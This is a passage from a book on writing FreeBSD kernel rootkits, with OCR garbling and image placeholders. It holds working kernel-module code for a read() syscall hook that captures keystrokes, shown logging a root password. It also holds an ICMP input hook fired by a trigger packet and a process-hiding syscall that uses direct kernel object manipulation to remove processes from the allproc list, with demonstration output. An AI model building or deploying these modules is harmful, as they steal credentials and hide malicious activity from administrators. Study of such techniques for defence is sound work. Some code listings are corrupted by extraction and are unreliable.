                  break;
         default:
                  error = EOPNOTSUPP;
                  break;
         }
         return(error);
}
static moduledata_t read_hook_mod = {<br>"read hook", /* mo
                                  /* module name */load, \overline{\hspace{1cm}} \hspace{1cm} /* event handler */
         NULL /* extra data */
};
```
DECLARE\_MODULE(read\_hook, read\_hook\_mod, SI\_SUB\_DRIVERS, SI\_ORDER\_MIDDLE);

*Listing 2-2: read\_hook.c*

In Listing 2-2 the function read hook first  $\bullet$  calls read to read in the data from fd. If this data is  $\bullet$  not a keystroke (which is defined as one character<br>or one byte in size) originating from standard input, then  $\bullet$  read book returns. or one byte in size) originating from standard input, then  $\bullet$  read hook returns. Otherwise, the data (i.e., keystroke) is  $\bullet$  copied into a local buffer, effectively "capturing" it.

**NOTE** *In the interest of saving space (and keeping things simple), read\_hook simply dumps the captured keystroke(s) to the system console.*

Here are the results from logging into a system after loading read\_hook:

login: **root** Password: Last login: Mon Mar 4 00:29:14 on ttyv2 root@alpha ~# **dmesg | tail -n 32** r o o t p a s s w d . . .

As you can see, my login credentials—my username (root) and password ( $passwd$ )<sup>3</sup>—have been captured. At this point, you should be able to hook any system call. However, one question remains: If you aren't a kernel guru, how do you determine which system call(s) to hook? The answer is: you use kernel process tracing.

# **2.3 Kernel Process Tracing**

*Kernel process tracing* is a diagnostic and debugging technique used to intercept and record each kernel operation—that is, every system call, namei translation, I/O, signal processed, and context switch performed on behalf of a specific running process. In FreeBSD, this is done with the ktrace(1) and kdump(1) utilities. For example:

\$ **ktrace ls** file1 file2 ktrace.out \$ **kdump** 517 ktrace RET ktrace 0

<sup>3</sup> Obviously, this is not my real root password.





As the preceding example shows, the ktrace(1) utility enables kernel trace logging for a specific process [in this case,  $ls(1)$ ], while kdump(1) displays the trace data.

Notice the various system calls that ls(1) issues during its execution, such as  $\bullet$  getdirentries,  $\bullet$  lseek,  $\bullet$  close,  $\bullet$  fchdir, and so on. This means that you<br>can affect the operation and/or output of ls(1) by hooking one or more of can affect the operation and/or output of  $ls(1)$  by hooking one or more of these calls.

The main point to all of this is that when you want to alter a specific process and you don't know which system call(s) to hook, you just need to perform a kernel trace.

# **2.4 Common System Call Hooks**

For the sake of being thorough, Table 2-1 outlines some of the most common system call hooks.



**Table 2-1:** Common System Call Hooks

Now let's look at some of the other kernel functions that you can hook.

## **2.5 Communication Protocols**

As its name implies, a *communication protocol* is a set of rules and conventions used by two communicating processes (for example, the TCP/IP protocol suite). In FreeBSD, a communication protocol is defined by its entries in a protocol switch table. As such, by modifying these entries, a rootkit can alter the data sent and received by either communication endpoint. To better illustrate this "attack," allow me to digress.

#### *2.5.1 The protosw Structure*

The context of each protocol switch table is maintained in a protosw structure, which is defined in the <sys/protosw.h> header as follows:

```
struct protosw {
        short pr_type; /* socket type */
        struct domain *pr_domain; /* domain protocol */<br>short pr_protocol; /* protocol number */
        short pr protocol; \frac{1}{2} /* protocol number */
        short pr flags;
/* protocol-protocol hooks */
        pr input t *pr input; \frac{1}{2} /* input to protocol (from below) */
        pr_output t *pr_output; /* output to protocol (from above) */
```

```
pr ctlinput t *pr ctlinput; /* control input (from below) */ pr_ctloutput_t *pr_ctloutput; /* control output (from above) */
/* user-protocol hook */
        pr_usrreq_t *pr_ousrreq;
/* utility hooks */
        pr init t *pr init;
         pr_fasttimo_t *pr_fasttimo; /* fast timeout (200ms) */
         pr_slowtimo_t *pr_slowtimo; /* slow timeout (500ms) */
        pr drain t *pr drain; \frac{1}{2} /* flush any excess space possible */
         struct pr_usrreqs *pr_usrreqs; /* supersedes pr_usrreq() */
};
```
Table 2-2 defines the entry points in struct protosw that you'll need to know in order to modify a communication protocol.

**Table 2-2:** Protocol Switch Table Entry Points

| <b>Entry Point</b> | <b>Description</b>                |
|--------------------|-----------------------------------|
| pr init            | Initialization routine            |
| pr input           | Pass data up toward the user      |
| pr output          | Pass data down toward the network |
| pr ctlinput        | Pass control information up       |
| pr ctloutput       | Pass control information down     |

#### *2.5.2 The inetsw[] Switch Table*

Each communication protocol's protosw structure is defined in the file /sys/netinet/in\_proto.c. Here is a snippet from this file:

```
struct protosw \bullet inetsw[] = {
{
      .pr type = \qquad \qquad 0,.pr domain = 8inetdomain,
      .pr_protocol = IPPROTO_IP,
      .pr init = ip init,
      .pr slowtimo = ip slowtimo,
      .pr drain = ip drain,
       .pr_usrreqs = &nousrreqs
},
{
      .pr type = SOCK DGRAM,
      .pr domain = 8inetdomain,
      .pr_protocol = IPPROTO_UDP,
      .pr flags = PR_ATOMIC|PR_ADDR,
      .pr input = udp input,
      .pr ctlinput = udp ctlinput,
      .pr ctloutput = ip ctloutput,
       .pr_init = udp_init,
       .pr_usrreqs = &udp_usrreqs
},
```

```
{
      .pr type = SOCK STREAM,
       .pr_domain = &inetdomain,
      .pr_protocol = IPPROTO_TCP,
      .pr flags = PR_CONNREQUIRED|PR_IMPLOPCL|PR_WANTRCVD,
      .pr input = tcp input,
       .pr_ctlinput = tcp_ctlinput,
      .pr ctloutput = tep ctloutput,
      .pr init = tcp init,
       .pr_slowtimo = tcp_slowtimo,
      .pr_drain = tcp_drain,
       .pr_usrreqs = &tcp_usrreqs
},
. . .
```
Notice that every protocol switch table is defined within  $\mathbf{0}$  inetsw[]. This means that in order to modify a communication protocol, you have to go through inetsw[].

## *2.5.3 The mbuf Structure*

Data (and control information) that is passed between two communicating processes is stored within an mbuf structure, which is defined in the <sys/mbuf.h> header. To be able to read and modify this data, there are two fields in struct mbuf that you'll need to know: m\_len, which identifies the amount of data contained within the mbuf, and m\_data, which points to the data.

# **2.6 Hooking a Communication Protocol**

Listing 2-3 is an example communication protocol hook designed to output a debug message whenever an Internet Control Message Protocol (ICMP) redirect for Type of Service and Host message containing the phrase *Shiny* is received.

#### **NOTE** *An ICMP redirect for Type of Service and Host message contains a type field of 5 and a code field of 3.*

```
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/mbuf.h>
#include <sys/protosw.h>
#include <netinet/in.h>
#include <netinet/in systm.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <netinet/ip var.h>
```

```
#define TRIGGER "Shiny."
extern struct protosw inetsw[];
pr_input_t_icmp_input_hook;
/* icmp input hook. */
void
icmp input hook(struct mbuf *m, int off)
{
         struct icmp *icp;
        Oint hlen = off;
         /* Locate the ICMP message within m. */
         m->m_len -= hlen;
        \Thetam->m_data += hlen;
         /* Extract the ICMP message. */
\mathbf{\Theta}icp = mtod(m, struct icmp *);
         /* Restore m. */
        Qm->m len += hlen;
         m->m_data -= hlen;
         /* Is this the ICMP message we are looking for? */
         if (icp->icmp_type == ICMP_REDIRECT &&
             icp->icmp_code == ICMP_REDIRECT_TOSHOST &&
            strncmp(icp->icmp data, TRIGGER, 6) == 0)
                  printf("Let's be bad guys.\n");
         else
                icmp input(m, off);
}
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
         int error = 0;
         switch (cmd) {
         case MOD_LOAD:
                \overline{I^*} Replace icmp input with icmp input hook. */
                 Oinetsw[ip_protox[IPPROTO_ICMP]].pr_input = icmp_input_hook;
                 break;
         case MOD_UNLOAD:
                  /* Change everything back to normal. */
                 \odotinetsw[\odotip_protox[IPPROTO_ICMP]].pr_input = icmp_input;
                 break;
         default:
                 error = EOPNOTSUPP;
                 break;
         }
         return(error);
```

```
}
static moduledata_t icmp_input_hook_mod = {
        "icmp_input_hook", /* module name */
        load, /* event handler */
       NULL /* extra data */
};
DECLARE_MODULE(icmp_input_hook, icmp_input_hook_mod, SI_SUB_DRIVERS,
    SI_ORDER_MIDDLE);
```
#### *Listing 2-3: icmp\_input\_hook.c*

In Listing 2-3 the function icmp\_input\_hook first  $\bullet$  sets hlen to the received ICMP message's IP header length (off). Next, the location of the ICMP message within m is determined; keep in mind that an ICMP message is transmitted within an IP datagram, which is why  $\bullet$  m\_data is increased by hlen. Next, the ICMP message is  $\bullet$  extracted from m. Thereafter, the changes made<br>to mare  $\bullet$  reversed, so that when mis actually processed, it's as if nothing to m are  $\bullet$  reversed, so that when m is actually processed, it's as if nothing even happened. Finally, if the ICMP message is the one we are looking for,  $\bullet$  a debug message is printed; otherwise, icmp\_input is called.

Notice that upon module load, the event handler  $\bullet$  registers icmp input hook as the pr input entry point within the ICMP switch table. This single line installs the communication protocol hook. To remove the hook, simply  $\bullet$  reinstate the original pr\_input entry point (which is icmp\_input, in this case) upon module unload.

**NOTE** *The value of*  $\mathbf{Q}$  *ip* protox[IPPROTO\_ICMP] is defined as the offset, within inetsw[], *for the ICMP switch table. For more on ip\_protox[], see the ip\_init function in /sys/netinet/ip\_input.c.*

> The following output shows the results of receiving an ICMP redirect for Type of Service and Host message after loading icmp\_input\_hook:

```
$ sudo kldload ./icmp_input_hook.ko
$ echo Shiny. > payload
$ sudo nemesis icmp -i 5 -c 3 -P ./payload -D 127.0.0.1
ICMP Packet Injected
$ dmesg | tail -n 1
Let's be bad guys.
```
Admittedly, icmp\_input\_hook has some flaws; however, for the purpose of demonstrating a communication protocol hook, it's more than sufficient.

If you are interested in fixing up icmp\_input\_hook for use in the real world, you only need to make two additions. First, make sure that the IP datagram actually contains an ICMP message before you attempt to locate it. This can be achieved by checking the length of the data field in the IP header. Second, make sure that the data within m is actually there and accessible. This can be achieved by calling m\_pullup. For example code on how to do both of these things, see the icmp input function in /sys/netinet/ip\_icmp.c.

# **2.7 Concluding Remarks**

As you can see, call hooking is really all about redirecting function pointers, and at this point, you should have no trouble doing that.

Keep in mind that there are usually a few different entry points you could hook in order to accomplish a specific task. For example, in Section 2.2 I created a keystroke logger by hooking the read system call; however, this can also be accomplished by hooking the l\_read entry point in the terminal line discipline (termios)<sup>4</sup> switch table.

For educational purposes and just for fun, I encourage you to try to hook the 1 read entry point in the termios switch table. To do so, you'll need to be familiar with the linesw[] switch table, which is implemented in the file /sys/kern/tty\_conf.c, as well as struct linesw, which is defined in the <sys/linedisc.h> header.

**NOTE** *This hook entails a bit more work than the ones shown throughout this chapter.*

<sup>&</sup>lt;sup>4</sup> The terminal line discipline (termios) is essentially the data structure used to process communication with a terminal and to describe its state.

# **3**

# **DIRECT KERNEL OBJECT MANIPULATION**



All operating systems store internal recordkeeping data within main memory, usually as objects—that is, structures, queues, and

the like. Whenever you ask the kernel for a list of running processes, open ports, and so on, this data is parsed and returned. Because this data is stored in main memory, it can be manipulated directly; there is no need to install a call hook to redirect control flow. This technique is commonly referred to as

*Direct Kernel Object Manipulation (DKOM)* (Hoglund and Butler, 2005).

Before I get into this topic, however, let's look at how kernel data is stored in a FreeBSD system.

# **3.1 Kernel Queue Data Structures**

In general, a lot of interesting information is stored as a *queue data structure* (also known as a *list*) inside the kernel. One example is the list of loaded linker files; another is the list of loaded kernel modules.

The header file <sys/queue.h> defines four different types of queue data structures: singly-linked lists, singly-linked tail queues, doubly-linked lists, and doubly-linked tail queues. This file also contains 61 macros for declaring and operating on these structures.

The following five macros are the basis for DKOM with doubly-linked lists.

**NOTE** *The macros for manipulating singly-linked lists, singly-linked tail queues, and doublylinked tail queues are not discussed because they are in effect identical to the ones shown below. For details on the use of these macros, see the queue(3) manual page.*

## *3.1.1 The LIST\_HEAD Macro*

A doubly-linked list is headed by a structure defined by the LIST\_HEAD macro. This structure contains a single pointer to the first element on the list. The elements are doubly-linked so that an arbitrary element can be removed without traversing the list. New elements can be added to the list before an existing element, after an existing element, or at the head of the list.

The following is the LIST\_HEAD macro definition:

```
#define LIST HEAD(name, type) \setminusstruct name { \setminusstruct type *lh first; /* first element */ \setminus}
```
In this definition, name is the name of the structure to be defined, and type specifies the types of elements to be linked into the list.

If a LIST HEAD structure is declared as follows:

```
LIST HEAD(HEADNAME, TYPE) head;
```
then a pointer to the head of the list can later be declared as:

struct HEADNAME \*headp;

## *3.1.2 The LIST\_HEAD\_INITIALIZER Macro*

The head of a doubly-linked list is initialized by the LIST\_HEAD\_INITIALIZER macro.

```
#define LIST HEAD_INITIALIZER(head) \qquad \qquad \setminus { NULL }
```
## *3.1.3 The LIST\_ENTRY Macro*

The LIST ENTRY macro declares a structure that connects the elements in a doubly-linked list.

```
#define LIST ENTRY(type) \setminusstruct { \setminusstruct type *le next; /* next element */ \
    struct type **le prev; /* address of previous element */ \setminus}
```
This structure is referenced during insertion, removal, and traversal of the list.

## *3.1.4 The LIST\_FOREACH Macro*

A doubly-linked list is traversed with the LIST\_FOREACH macro.

```
#define LIST FOREACH(var, head, field)
   for ((var) = LIST_FIRST((head));\varphi (var);
     (var) = LIST NEXT((var), field))
```
This macro traverses the list referenced by head in the forward direction, assigning each element in turn to var. The field argument contains the structure declared with the LIST\_ENTRY macro.

# *3.1.5 The LIST\_REMOVE Macro*

An element on a doubly-linked list is decoupled with the LIST\_REMOVE macro.

```
#define LIST_REMOVE(elm, field) do { \
      if (LIST NEXT((elm), field) != NULL) \qquad \qquad \qquad \backslash LIST_NEXT((elm), field)->field.le_prev = \
                (elm)->field.le_prev; \
      *(\text{elm})->field.le prev = LIST NEXT((elm), field); \setminus} while (0)
```
Here, elm is the element to be removed, and field contains the structure declared with the LIST\_ENTRY macro.

# **3.2 Synchronization Issues**

As you'll soon see, you can alter how the kernel perceives the operating system's state by manipulating the various kernel queue data structures. However, you risk damaging the system by simply traversing and/or modifying these objects by virtue of being preemptible; that is, if your code is interrupted and another thread accesses or manipulates the same objects that you were manipulating, data corruption can result. Moreover, with symmetric multiprocessing (SMP), preemption isn't even necessary; if your code is running on one CPU, while another thread on another CPU is manipulating the same object, data corruption can occur.

To safely manipulate the kernel queue data structures—that is, in order to ensure thread synchronization—your code should acquire the appropriate lock (i.e., resource access control) first. In our examples, this will either be a mutex or shared/exclusive lock.

### *3.2.1 The mtx\_lock Function*

*Mutexes* provide mutual exclusion for one or more data objects and are the primary method of thread synchronization.

A kernel thread acquires a mutex by calling the mtx\_lock function.

```
#include <sys/param.h>
#include <sys/lock.h>
#include <sys/mutex.h>
void
mtx lock(struct mtx *mutex);
```
If another thread is currently holding the mutex, the caller will sleep until the mutex is available.

#### *3.2.2 The mtx\_unlock Function*

A mutex lock is released by calling the mtx\_unlock function.

```
#include <sys/param.h>
#include <sys/lock.h>
#include <sys/mutex.h>
void
mtx unlock(struct mtx *mutex);
```
If a higher priority thread is waiting for the mutex, the releasing thread may be preempted to allow the higher priority thread to acquire the mutex and run.

**NOTE** *For more on mutexes, see the mutex(9) manual page.*

#### *3.2.3 The sx\_slock and sx\_xlock Functions*

*Shared/exclusive locks* (also known as *sx locks*) are simple reader/writer locks that can be held across a sleep. As their name suggests, multiple threads may hold a shared lock, but only one thread may hold an exclusive lock. Furthermore, if one thread holds an exclusive lock, no other threads may hold a shared lock.

A thread acquires a shared or exclusive lock by calling the sx\_slock or sx\_xlock functions, respectively.

```
#include <sys/param.h>
#include <sys/lock.h>
#include <sys/sx.h>
```

```
void
sx slock(struct sx *sx);
void
sx xlock(struct sx *sx);
```
## *3.2.4 The sx\_sunlock and sx\_xunlock Functions*

To release a shared or exclusive lock, call the sx\_sunlock or sx\_xunlock functions, respectively.

```
#include <sys/param.h>
#include <sys/lock.h>
#include <sys/sx.h>
void
sx sunlock(struct sx *sx);
void
sx xunlock(struct sx *sx);
```
**NOTE** *For more on shared/exclusive locks, see the sx(9) manual page.*

# **3.3 Hiding a Running Process**

Now, equipped with the macros and functions from the previous sections, I'll detail how to hide a running process using DKOM. First, though, we need some background information on process management.

## *3.3.1 The proc Structure*

In FreeBSD the context of each process is maintained in a proc structure, which is defined in the <sys/proc.h> header. The following list describes the fields in struct proc that you'll need to understand in order to hide a running process.

**NOTE** *I've tried to keep this list brief so that it can be used as a reference. You can skip over this list on your first reading and refer back to it when you face some real C code.*

#### **LIST\_ENTRY(proc) p\_list;**

This field contains the linkage pointers that are associated with the proc structure, which is stored on either the allproc or zombproc list (discussed in Section 3.3.2). This field is referenced during insertion, removal, and traversal of either list.

**int p\_flag;**

These are the process flags, such as P\_WEXIT, P\_EXEC, and so on, that are set on the running process. All the flags are defined in the <sys/proc.h> header.

#### **enum { PRS\_NEW = 0, PRS\_NORMAL, PRS\_ZOMBIE } p\_state;**

This field represents the current process state, where PRS\_NEW identifies a newly born but incompletely initialized process, PRS\_NORMAL identifies a "live" process, and PRS\_ZOMBIE identifies a zombie process.

#### **pid\_t p\_pid;**

This is the process identifier (PID), which is a 32-bit integer value.

#### **LIST\_ENTRY(proc) p\_hash;**

This field contains the linkage pointers that are associated with the proc structure, which is stored on pidhashtbl (discussed in Section 3.4.2). This field is referenced during insertion, removal, and traversal of pidhashtbl.

#### **struct mtx p\_mtx;**

This is the resource access control associated with the proc structure. The header file <sys/proc.h> defines two macros, PROC\_LOCK and PROC\_UNLOCK, for conveniently acquiring and releasing this lock.



#### **struct vmspace \*p\_vmspace;**

This is the virtual memory state of the process, including the machinedependent and machine-independent data structures, as well as statistics.

#### **char p\_comm[MAXCOMLEN + 1];**

This is the name or command used to execute the process. The constant MAXCOMLEN is defined in the <sys/param.h> header as follows:



## *3.3.2 The allproc List*

FreeBSD organizes its proc structures into two lists. All processes in the ZOMBIE state are located on the zombproc list; the rest are on the allproc list. This list is referenced—albeit indirectly—by ps(1), top(1), and other reporting tools to list the running processes on the system. Thus, you can hide a running process by simply removing its proc structure from the allproc list.

**NOTE** *Naturally, one might think that by removing a proc structure from the allproc list, the associated process would not execute. In the past, several authors and hackers have stated that modifying allproc would be far too complicated, because it is used in process scheduling and other important system tasks. However, because processes are now executed at thread granularity, this is no longer the case.*

The allproc list is defined in the <sys/proc.h> header as follows:

extern struct proclist allproc; /\* list of all processes \*/

Notice that allproc is declared as a proclist structure, which is defined in the <sys/proc.h> header as follows:

```
LIST HEAD(proclist, proc);
```
From these listings, you can see that allproc is simply a kernel queue data structure—a doubly-linked list of proc structures, to be exact.

The following excerpt from <sys/proc.h> lists the resource access control associated with the allproc list.

```
extern struct sx allproc_lock;
```
#### *3.3.3 Example*

Listing 3-1 shows a system call module designed to hide a running process by removing its proc structure(s) from the allproc list. The system call is invoked with one argument: a character pointer (i.e., a string) containing the name of the process to be hidden.

```
#include <sys/types.h>
#include <sys/param.h>
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/queue.h>
#include <sys/lock.h>
#include <sys/sx.h>
#include <sys/mutex.h>
struct process hiding args {
         char *p_comm; /* process name */
};
/* System call to hide a running process. */
static int
process hiding(struct thread *td, void *syscall args)
{
        struct process hiding args *uap;
         uap = (struct process_hiding_args *)syscall_args;
         struct proc *p;
         sx_xlock(&allproc_lock);
         /* Iterate through the allproc list. */
        LIST FOREACH(p, &allproc, p list) {
                \mathsf{QPROC\_LOCK}(p); -
                \bigcircif (!p->p_vmspace || (p->p_flag & P_WEXIT)) {
                        PROC_UNLOCK(p);
```

```
 continue;
 }
                /* Do we want to hide this process? */
                Oif (strncmp(p->p_comm, uap->p_comm, MAXCOMLEN) == 0)
                        LIST_REMOVE(p, p_list);
                OPROC UNLOCK(p);
         }
         sx_xunlock(&allproc_lock);
        return(0);
}
/* The sysent for the new system call. */
static struct sysent process hiding sysent = {
         1, /* number of arguments */
        process_hiding /* implementing function */
};
/* The offset in sysent[] where the system call is to be allocated. */
static int offset = NO_SYSCALL;
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
         int error = 0;
         switch (cmd) {
         case MOD_LOAD:
               uprintf("System call loaded at offset %d.\n", offset);
                break;
        case MOD_UNLOAD:
                uprintf("System call unloaded from offset %d.\n", offset);
                break;
         default:
                error = EOPNOTSUPP;
                break;
         }
        return(error);
}
```
SYSCALL\_MODULE(process\_hiding, &offset, &process\_hiding\_sysent, load, NULL);

#### *Listing 3-1: process\_hiding.c*

Notice how I've locked  $\bm{0}$  the allproc list and  $\bm{0}$  each proc structure, prior to inspection, to ensure thread synchronization—in layman's terms, to avoid a kernel panic. Of course, I also release  $\bm{\Theta}$   $\bm{\Theta}$  each lock after I'm done.

An interesting detail about process hiding is that prior to  $\bullet$  the process name comparison,  $I \otimes e$  examine each process's virtual address space and process flags. If the former does not exist or the latter is set to "working on exiting" the proc structure is unlocked and skipped over. What's the point of hiding a process that's not going to run?

Another interesting detail worth mentioning is that after  $I \otimes r$  remove the user-specified proc structure from the allproc list, I don't force an immediate exit from the for loop. That is, there is no break statement. To understand why, consider a process that has duplicated or forked itself so that the parent and child can each execute different sections of code at the same time. (This is a popular practice in network servers, such as httpd.) In this situation, asking the system for a list of running processes would return both the parent and child processes, because each child process gets its own individual entry on the allproc list. Therefore, in order to hide every instance of a single process, you need to iterate through allproc in its entirety.

The following output shows process hiding in action:

```
$ sudo kldload ./process_hiding.ko
System call loaded at offset 210.
$ ps
 PID TT STAT TIME COMMAND
  530 v1 S 0:00.21 -bash (bash)
  579 v1 R+ 0:00.02 ps
  502 v2 I 0:00.42 -bash (bash)
  529 v2 S+ 0:02.52 top
$ perl -e '$p_comm = "top";' -e 'syscall(210, $p_comm);'
$ ps
 PID TT STAT TIME COMMAND
  530 v1 S 0:00.26 -bash (bash)
  584 v1 R+ 0:00.02 ps
  502 v2 I 0:00.42 -bash (bash)
```
Notice how I am able to hide to  $p(1)$  from the output of  $ps(1)$ . Just for fun, let's look at this from top(1)'s perspective, shown below in a before-and-after style.

```
last pid: 582; load averages: 0.00, 0.03, 0.04 up 0+00:19:08 03:46:
20 processes: 1 running, 19 sleeping
CPU states: 0.0% user, 0.0% nice, 0.3% system, 14.1% interrupt, 85.5% idle
Mem: 6932K Active, 10M Inact, 14M Wired, 28K Cache, 10M Buf, 463M Free
Swap: 512M Total, 512M Free
  PID USERNAME THR PRI NICE SIZE RES STATE TIME WCPU COMMAND
@529 ghost 1 96 0 2304K 1584K RUN 0:03 0.00% top<br>502 ghost 1 8 0 3276K 2036K wait 0:00 0.00% bas
               502 ghost 1 8 0 3276K 2036K wait 0:00 0.00% bash
  486 root 1 8 0 1616K 1280K wait 0:00 0.00% login
  485 root 1 8 0 1616K 1316K wait 0:00 0.00% login
  530 ghost 1 5 0 3276K 2164K ttyin 0:00 0.00% bash
 297 root 1 96 0 1292K 868K select 0:00 0.00% syslogd
 408 root 1 96 0 3412K 2656K select 0:00 0.00% sendmail
 424 root 1 8 0 1312K 1032K nanslp 0:00 0.00% cron
```


. . .

last pid: 584; load averages: 0.00, 0.03, 0.03 up 0+00:20:43 03:48: 19 processes: 19 sleeping CPU states: 0.0% user, 0.0% nice, 0.7% system, 11.8% interrupt, 87.5% idle Mem: 7068K Active, 11M Inact, 14M Wired, 36K Cache, 10M Buf, 462M Free Swap: 512M Total, 512M Free



Notice how in the "before" section,  $top(1)$  reports  $\bullet$  one running process,  $\bullet$  itself, while in the "after" section it reports  $\bullet$  zero running<br>processes—even though it is clearly still running and meaning processes—even though it is clearly still running . . . /me grins.

# **3.4 Hiding a Running Process Redux**

Of course, process management involves more than just the allproc and zombproc lists, and as such, hiding a running process involves more than just manipulating the allproc list. For instance:

```
$ sudo kldload ./process_hiding.ko
System call loaded at offset 210.
$ ps
 PID TT STAT TIME COMMAND
  521 v1 S 0:00.19 -bash (bash)
  524 v1 R+ 0:00.03 ps
```

```
 519 v2 I 0:00.17 -bash (bash)
  520 v2 S+ 0:00.25 top
$ perl -e '$p_comm = "top";' -e 'syscall(210, $p_comm);'
$ ps -p 520
 PID TT STAT TIME COMMAND
  520 v2 S+ 0:00.56 top
```
Notice how the hidden process (top) was found through its PID. Undoubtedly, I'm going to remedy this. But first, some background information on FreeBSD hash tables $^{\rm l}$  is required.

### *3.4.1 The hashinit Function*

In FreeBSD, a *hash table* is a contiguous array of LIST\_HEAD entries that is initialized by calling the hashinit function.

```
#include <sys/malloc.h>
#include <sys/systm.h>
#include <sys/queue.h>
void *
hashinit(int nelements, struct malloc type *type, u long *hashmask);
```
This function allocates space for a hash table of size nelements. If successful, a pointer to the allocated hash table is returned, with the bit mask (which is used in the hash function) set in hashmask.

## *3.4.2 pidhashtbl*

